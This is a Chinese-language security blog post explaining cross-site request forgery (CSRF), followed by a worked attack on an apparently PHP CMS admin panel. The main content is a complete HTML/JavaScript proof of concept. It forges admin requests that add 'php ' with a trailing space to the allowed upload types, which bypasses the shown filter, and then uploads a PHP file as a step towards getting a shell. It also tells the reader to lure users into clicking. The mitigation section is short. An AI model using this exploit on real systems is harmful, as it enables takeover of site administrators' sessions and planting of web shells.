本文最后更新于:2019 , 六月 9日 星期日, 2:23 下午
简介 & 原理
CSRF(Cross-site request Forgery)是指跨站请求伪造,也被成为”One Click Attack”通常缩写(CSRF或XSRF)
CSRF通过伪装成受信任用户请求信任的网站CSRF的攻击是建立在会话之上的!
原理
网站的cookie在浏览器中不会过期,只要不关闭浏览器或退出登录,在这期间,攻击者发送了构造后的CSRF脚本或者包含CSRF的脚本链接,可能会执行一些用户不想操作的事情!
主要是你的浏览器正处于与此网站的会话之中,那么在你权限内可进行的操作都是合法的!
也是就:攻击者盗用了你等身份,以你的身份进行一系列的操作
CSRF简易利用

找到你想要利用的功能,利用burp中的csrf-poc插件
进行poc的编写
然后保存,诱惑用户点击
成功



CSRF之文件上传
很多时候文件上传,只有在后台才能执行,想要利用,就要突破限制可上传文件类型,只有这样才有机会利用文件上传getshell
function typecheck($str_type, $uptype) {
if (empty($str_type)) return false;
$allow_type = explode('|', $str_type);
$newallowType = array();
foreach ($allow_type as $key => $allow_type) {
$allow_typefile = strtolower($allow_type);
if ($allow_typefile == 'php') {
continue;
}
$newallowType[$allow_type] = $allow_type;
}
if (array_key_exists($uptype, $newallowType)) {
return true;
} else {
return false;
}
}Ps:小技巧:添加文件类型时添加一个
.php(后面有空格)的文件类型,它能绕过$all_typefile==’php’的判断,同时在写入文件的时候windows能自动忽略最后面的空格
构造POC:
1.修改配置文件添加允许的上传文件类型
2.上传shell文件
<html>
<body>
<form action="http://192.168.219.129/admin/index.php?archive=management&action=setsave" id="CSRF" method="post">
<input type="hidden" name="upfile_pictype" value="jpg|png|gif">
<input type="hidden" name="uifile_movertype" value="swf|mpg|flv|mp4">
<input type="hidden" name="upfile_filetype" value="zip|rar|doc|xls|php |pdf">
</form>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http://192.168.219.129/admin/index.php?archive=filemanage&action=upfilesave", true);
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "de-de,de;q=0.8,en-us;q=0.5,en;q=0.3");
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------165693120326202");
xhr.withCredentials = "true";
var body = "-----------------------------165693120326202\r\n" +
"Content-Disposition: form-data; name=\"path\"\r\n" +
"\r\n" +
"upfile/\r\n"+
"-----------------------------165693120326202\r\n" +
"Content-Disposition: form-data; name=\"MAX_FILE_SIZE\"\r\n" +
"\r\n" +
"100000000\r\n" +
"-----------------------------165693120326202\r\n" +
"Content-Disposition: form-data; name=\"img_width\"\r\n" +
"\r\n" +
"200\r\n" +
"-----------------------------165693120326202\r\n" +
"Content-Disposition: form-data; name=\"img_height\"\r\n" +
"\r\n" +
"200\r\n" +
"-----------------------------165693120326202\r\n" +
"Content-Disposition: form-data; name=\"filetype\"\r\n" +
"\r\n" +
"file\r\n" +
"-----------------------------165693120326202\r\n" +
"Content-Disposition: form-data; name=\"lng\"\r\n" +
"\r\n" +
"cn\r\n" +
"-----------------------------165693120326202\r\n" +
"Content-Disposition: form-data; name=\"isgetback\"\r\n" +
"\r\n" +
"1\r\n" +
"-----------------------------165693120326202\r\n" +
"Content-Disposition: form-data; name=\"upfilepath\"; filename=\"php.php \"\r\n" +
"Content-Type: application/octet-stream\r\n" +
"\r\n" +
"<?php phpinfo(); ?>\r\n" +
"-----------------------------165693120326202--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
}
var f = document.getElementById("CSRF");
f.submit();
submitRequest()
</script>
<!--<form action="#">
<input type="submit" value="Submit request" onclick="submitRequest();" />
</form>-->
</body>
</html>漏洞修补
- 验证HTTP Referer字段
- 在请求地址中添加token并验证
- 在HTTP头中自定义属性并验证
参考
https://xz.aliyun.com/t/240
https://xz.aliyun.com/t/1673
https://xz.aliyun.com/t/999
http://www.ms08067.com/